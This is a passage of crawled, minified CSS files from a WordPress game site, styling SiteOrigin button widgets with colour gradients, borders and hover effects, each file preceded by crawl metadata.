.25em .25em;border-radius:.25em .25em .25em .25em;border-color:#202869 #1e2562 #1a2056 #1e2562;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:hover{background:#323ea4;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#262f7d),color-stop(1,#323ea4));background:-ms-linear-gradient(bottom,#262f7d,#323ea4);background:-moz-linear-gradient(center bottom,#262f7d 0%,#323ea4 100%);background:-o-linear-gradient(#323ea4,#262f7d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#323ea4',endColorstr='#262f7d',GradientType=0);border-color:#3541ac #323ea4 #2f3a98 #323ea4;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309
body_size: 215
content:
@media (max-width:780px){.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#009300;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006000),color-stop(1,#009300));background:-ms-linear-gradient(bottom,#006000,#009300);background:-moz-linear-gradient(center bottom,#006000 0%,#009300 100%);background:-o-linear-gradient(#009300,#006000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009300',endColorstr='#006000',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#005100 #004600 #003700 #004600;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:hover{background:#009d00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006a00),color-stop(1,#009d00));background:-ms-linear-gradient(bottom,#006a00,#009d00);background:-moz-linear-gradient(center bottom,#006a00 0%,#009d00 100%);background:-o-linear-gradient(#009d00,#006a00);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009d00',endColorstr='#006a00',GradientType=0);border-color:#00a700 #009d00 #008e00 #009d00;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309
body_size: 255
content:
@media (max-width:780px){.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#0079e2;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005eaf),color-stop(1,#0079e2));background:-ms-linear-gradient(bottom,#005eaf,#0079e2);background:-moz-linear-gradient(center bottom,#005eaf 0%,#0079e2 100%);background:-o-linear-gradient(#0079e2,#005eaf);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0079e2',endColorstr='#005eaf',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#0056a0 #005095 #004886 #005095;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:hover{background:#007eec;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0063b9),color-stop(1,#007eec));background:-ms-linear-gradient(bottom,#0063b9,#007eec);background:-moz-linear-gradient(center bottom,#0063b9 0%,#007eec 100%);background:-o-linear-gradient(#007eec,#0063b9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007eec',endColorstr='#0063b9',GradientType=0);border-color:#0084f6 #007eec #0076dd #007eec;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309
body_size: 254
content:
@media (max-width:780px){.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#d30038;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a0002a),color-stop(1,#d30038));background:-ms-linear-gradient(bottom,#a0002a,#d30038);background:-moz-linear-gradient(center bottom,#a0002a 0%,#d30038 100%);background:-o-linear-gradient(#d30038,#a0002a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d30038',endColorstr='#a0002a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#910026 #860024 #770020 #860024;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:hover{background:#dd003b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#aa002d),color-stop(1,#dd003b));background:-ms-linear-gradient(bottom,#aa002d,#dd003b);background:-moz-linear-gradient(center bottom,#aa002d 0%,#dd003b 100%);background:-o-linear-gradient(#dd003b,#aa002d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd003b',endColorstr='#aa002d',GradientType=0);border-color:#e7003d #dd003b #ce0037 #dd003b;color:#ffffff!important}